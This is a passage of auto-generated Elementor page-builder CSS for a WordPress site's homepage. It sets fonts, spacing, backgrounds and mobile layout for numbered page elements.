0px;}.elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-7d6116a7 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-21616192 .elementor-heading-title{font-size:1.3rem;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-5d564f00{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-4136d14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-4136d14 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-2a615c46{padding:0em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-main-swiper{width:100%;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__text{font-size:1rem;}.elementor-75 .elementor-element.elementor-element-7083d31e:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-shape-bottom svg{height:152px;}.elementor-75 .elementor-element.elementor-element-7083d31e{margin-top:-75px;margin-bottom:0px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-112d1db .elementor-heading-title{font-size:18px;}.elementor-75 .elementor-element.elementor-element-5ba23102 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-71aa89ee > .elementor-shape-top svg{height:129px;}.elementor-75 .elementor-element.elementor-element-71aa89ee{padding:5em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-72d60154{margin-top:0%;margin-bottom:10%;padding:0em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-598759d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-598759d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-598759d4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:7px 7px 7px 7px;}.elementor-75 .elementor-element.elementor-element-23949f93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.33 * 100% );}.elementor-75 .elementor-element.elementor-element-23949f93:after{content:"0.33";}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__title, .elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__title a{font-size:20px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-71d28e73:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/02/web-agency-bg1-1024x683HOME-test2.jpg");background-position:top center;background-size:auto;}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-container{min-height:604px;}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-background-overlay{opacity:0.45;}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-shape-bottom svg{width:calc(274% + 1.3px);height:500px;}.elementor-75 .elementor-element.elementor-element-71d28e73{padding:3em 0em 3em 0em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-62ee80f7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-62ee80f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-62ee80f7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-62ee80f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-d42599b > .elementor-widget-container{margin:80px 0px -12px 0px;}.elementor-75 .elementor-element.elementor-element-d42599b .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-1170991 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__first .jet-headline__label{font-size:40px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__second .jet-headline__label{font-size:30px;letter-spacing:1px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__second{margin:-10px 5px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3cac08b > .elementor-widget-container{margin:0em 0em -1em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-3cac08b{font-size:18px;}.elementor-75 .elementor-element.elementor-element-74facef > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-74facef{font-size:20px;}.elementor-75 .elementor-element.elementor-element-20d0873 > .elementor-widget-container{margin:-2em 0em 0em 0em;padding:0em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-20d0873{font-size:18px;}.elementor-75 .elementor-element.elementor-element-340e96e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:7px;}.elementor-75 .elementor-element.elementor-element-340e96e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-0d0e145 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-791c8587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-791c8587 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-efa7bab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-93ec9e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-93ec9e0 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-a98cd65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button{font-size:13px;border-width:2px 2px 2px 2px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-3f02efab:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-3f02efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:repeat;background-size:auto;}.elementor-75 .elementor-element.elementor-element-3f02efab{padding:1em 1em 4em 1em;}.elementor-75 .elementor-element.elementor-element-4b78d5f9 .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-1fb7fcdd .elementor-heading-title{font-size:50px;letter-spacing:-0.1px;}.elementor-75 .elementor-element.elementor-element-f2e0d0b{font-size:30px;line-height:1.1em;}.elementor-75 .elementor-element.elementor-element-3c5107c .elementor-headline{font-size:30px;}.elementor-75 .elementor-element.elementor-element-08e5502{font-size:30px;}.elementor-75 .elementor-element.elementor-element-9ce099d .elementor-headline{font-size:30px;}.elementor-75 .elementor-element.elementor-element-8071afa > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-8071afa{font-size:18px;}.elementor-75 .elementor-element.elementor-element-b3a77a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b3a77a7 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-7b76c68{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-d3f5408 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 10px 0px;}.elementor-75 .elementor-element.elementor-element-d3f5408{font-size:26px;}.elementor-75 .elementor-element.elementor-element-ef04287{font-size:18px;}.elementor-75 .elementor-element.elementor-element-7601638 > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-75 .elementor-element.elementor-element-7601638 .elementor-icon-wrapper{text-align:center;}.elementor-75 .elementor-element.elementor-element-6bae4c3{--e-image-carousel-slides-to-show:4;}.elementor-75 .elementor-element.elementor-element-6bae4c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 3em 1em 3em;}.elementor-75 .elementor-element.elementor-element-dc82356{margin-top:0px;margin-bottom:0px;padding:4em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-79154f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-44d7dfc > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-f3ca38a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 3em 0em 3em;}.elementor-75 .elementor-element.elementor-element-f3ca38a{text-align:center;}.elementor-75 .elementor-element.elementor-element-f3ca38a .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-98de0f1{text-align:center;}.elementor-75 .elementor-element.elementor-element-98de0f1 .elementor-heading-title{letter-spacing:0px;}.elementor-75 .elementor-element.elementor-element-bd038da{text-align:center;}.elementor-75 .elementor-element.elementor-element-a9844fb:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/02/sfondo-lungo-mobile.jpg");background-position:top center;background-repeat:repeat-y;background-size:cover;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-top svg{width:calc(100% + 1.3px);height:36px;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-bottom svg{width:calc(182% + 1.3px);height:177px;}.elementor-75 .elementor-element.elementor-element-a9844fb{padding:2em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-1f4e2e3 .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-6ac8eed1{text-align:center;}.elementor-75 .elementor-element.elementor-element-6ac8eed1 .elementor-heading-title{font-size:40px;}.elementor-75 .elementor-element.elementor-element-3b44ace9{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-e06dacb{text-align:left;}.elementor-75 .elementor-element.elementor-element-67b344c{text-align:left;}.elementor-75 .elementor-element.elementor-element-528cebd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-f6e90ad{text-align:left;}.elementor-75 .elementor-element.elementor-element-97a87f7{text-align:left;}.elementor-75 .elementor-element.elementor-element-bbf8371 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-9035587{text-align:left;}.elementor-75 .elementor-element.elementor-element-81aeba3{text-align:left;}.elementor-75 .elementor-element.elementor-element-78eb296 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-d9ada8d{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-8546b4d{text-align:left;}.elementor-75 .elementor-element.elementor-element-8546b4d .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-fe01fe6{text-align:left;}.elementor-75 .elementor-element.elementor-element-01d5b66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-16a2037{text-align:left;}.elementor-75 .elementor-element.elementor-element-16a2037 .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-c5d9ddb{text-align:left;}.elementor-75 .elementor-element.elementor-element-8e6ed4c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-f351468 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-5e4ce3a{text-align:left;}.elementor-75 .elementor-element.elementor-element-5e4ce3a .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-b15f672 > .elementor-widget-container{margin:-64px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b15f672{text-align:left;}.elementor-75 .elementor-element.elementor-element-e37a485 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-44472212{margin-top:0px;margin-bottom:10px;padding:0em 0em 4em 0em;}.elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-27d2f5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 1em 0em 1em;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-main-swiper{width:100%;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:10px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:10px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:10px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__text{font-size:14px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__name{font-size:15px;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-bd2d0e4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-bd2d0e4{z-index:1;}.elementor-75 .elementor-element.elementor-element-bd2d0e4 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-shape-bottom svg{width:calc(257% + 1.3px);height:500px;}.elementor-75 .elementor-element.elementor-element-232c6d25{padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-73a93cd .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-1077b445 .elementor-heading-title{font-size:70px;}.elementor-75 .elementor-element.elementor-element-11b23c33{padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-6528e4ce > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-735d33fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-168155ae .elementor-heading-title{font-size:40px;}.elementor-75 .elementor-element.elementor-element-9eb7c1{text-align:left;}.elementor-75 .elementor-element.elementor-element-4753709b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e6dbdc8{text-align:center;}.elementor-75 .elementor-element.elementor-element-e6dbdc8 .elementor-heading-title{font-size:2.5rem;}.elementor-75 .elementor-element.elementor-element-425eb3b0 > .elementor-shape-top svg{height:76px;}.elementor-75 .elementor-element.elementor-element-425eb3b0{padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-3e2dbb1{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-75 .elementor-element.elementor-element-6b68c8f:after{content:"0.5";}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__thumbnail__link{width:100%;}.elementor-75 .elementor-element.elementor-element-5f30906d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/02/web-agency-bg1-1024x683HOME-test2.jpg");background-position:top center;background-size:auto;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-container{min-height:604px;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-background-overlay{opacity:0.45;}.elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-shape-bottom svg{width:calc(274% + 1.3px);height:500px;}.elementor-75 .elementor-element.elementor-element-5f30906d{padding:3em 0em 3em 0em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-494ec5bd.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-494ec5bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-494ec5bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-494ec5bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-dd74730 > .elementor-widget-container{margin:80px 0px -12px 0px;}.elementor-75 .elementor-element.elementor-element-dd74730 .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-5ac7552e > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline > .jet-headline__link{justify-content:center;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__first .jet-headline__label{font-size:40px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__second .jet-headline__label{font-size:30px;letter-spacing:1px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__second{margin:-10px 5px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b98b3e > .elementor-widget-container{margin:0em 0em -1em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-b98b3e{font-size:18px;}.elementor-75 .elementor-element.elementor-element-715b47c4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-715b47c4{font-size:20px;}.elementor-75 .elementor-element.elementor-element-737c2780 > .elementor-widget-container{margin:-2em 0em 0em 0em;padding:0em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-737c2780{font-size:18px;}.elementor-75 .elementor-element.elementor-element-fcfb5c4 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:7px;}.elementor-75 .elementor-element.elementor-element-fcfb5c4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-691e5a50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7af18eb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7af18eb1 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-3fed7c3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2514efe8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2514efe8 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-1ebee3ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button{font-size:13px;border-width:2px 2px 2px 2px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-7ab3979d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7ab3979d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:repeat;background-size:auto;}.elementor-75 .elementor-element.elementor-element-7ab3979d{padding:1em 1em 4em 1em;}.elementor-75 .elementor-element.elementor-element-5f454e8e .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-29c22116 .elementor-heading-title{font-size:50px;letter-spacing:-0.1px;}.elementor-75 .elementor-element.elementor-element-7433aa67{font-size:30px;line-height:1.1em;}.elementor-75 .elementor-element.elementor-element-3d472e01 .elementor-headline{font-size:30px;}.elementor-75 .elementor-element.elementor-element-4db62791{font-size:30px;}.elementor-75 .elementor-element.elementor-element-774ca52c .elementor-headline{font-size:30px;}.elementor-75 .elementor-element.elementor-element-3267f01a > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-3267f01a{font-size:18px;}.elementor-75 .elementor-element.elementor-element-6c3997fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6c3997fc .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-468efd34{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2775f9bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 10px 0px;}.elementor-75 .elementor-element.elementor-element-2775f9bf{font-size:26px;}.elementor-75 .elementor-element.elementor-element-786c27c8{font-size:18px;}.elementor-75 .elementor-element.elementor-element-4ef133c2 > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-75 .elementor-element.elementor-element-4ef133c2 .elementor-icon-wrapper{text-align:center;}.elementor-75 .elementor-element.elementor-element-314f43ce{--e-image-carousel-slides-to-show:4;}.elementor-75 .elementor-element.elementor-element-314f43ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 3em 1em 3em;}.elementor-75 .elementor-element.elementor-element-1f142963{margin-top:0px;margin-bottom:0px;padding:4em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-607768d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-687d5682 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-2dce4c6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 3em 0em 3em;}.elementor-75 .elementor-element.elementor-element-2dce4c6f{text-align:center;}.elementor-75 .elementor-element.elementor-element-2dce4c6f .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-4a48a1ed{text-align:center;}.elementor-75 .elementor-element.elementor-element-4a48a1ed .elementor-heading-title{letter-spacing:0px;}.elementor-75 .elementor-element.elementor-element-2b1824e1{text-align:center;}.elementor-75 .elementor-element.elementor-element-7200982f:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7200982f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/02/sfondo-lungo-mobile.jpg");background-position:top center;background-repeat:repeat-y;background-size:cover;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-top svg{width:calc(100% + 1.3px);height:36px;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-bottom svg{width:calc(182% + 1.3px);height:177px;}.elementor-75 .elementor-element.elementor-element-7200982f{padding:2em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-5eaf10fa .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-14295dfd{text-align:center;}.elementor-75 .elementor-element.elementor-element-14295dfd .elementor-heading-title{font-size:40px;}.elementor-75 .elementor-element.elementor-element-5540c142{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-49e1dbc5{text-align:left;}.elementor-75 .elementor-element.elementor-element-629c657{text-align:left;}.elementor-75 .elementor-element.elementor-element-c477f26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-e1c62f{text-align:left;}.elementor-75 .elementor-element.elementor-element-23ac529b{text-align:left;}.elementor-75 .elementor-element.elementor-element-3ef3236e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-13352ce9{text-align:left;}.elementor-75 .elementor-element.elementor-element-4ba95d3d{text-align:left;}.elementor-75 .elementor-element.elementor-element-6b5a8162 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-c1bbad8{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-5f53ad74{text-align:left;}.elementor-75 .elementor-element.elementor-element-5f53ad74 .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-55e49f63{text-align:left;}.elementor-75 .elementor-element.elementor-element-7eb16125 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-df63d8e{text-align:left;}.elementor-75 .elementor-element.elementor-element-df63d8e .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-1c0eb97e{text-align:left;}.elementor-75 .elementor-element.elementor-element-7d6116a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-261bd704 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-21616192{text-align:left;}.elementor-75 .elementor-element.elementor-element-21616192 .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-5d564f00 > .elementor-widget-container{margin:-64px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5d564f00{text-align:left;}.elementor-75 .elementor-element.elementor-element-4136d14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2a615c46{margin-top:0px;margin-bottom:10px;padding:0em 0em 4em 0em;}.elementor-75 .elementor-element.elementor-element-105c1e7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 > 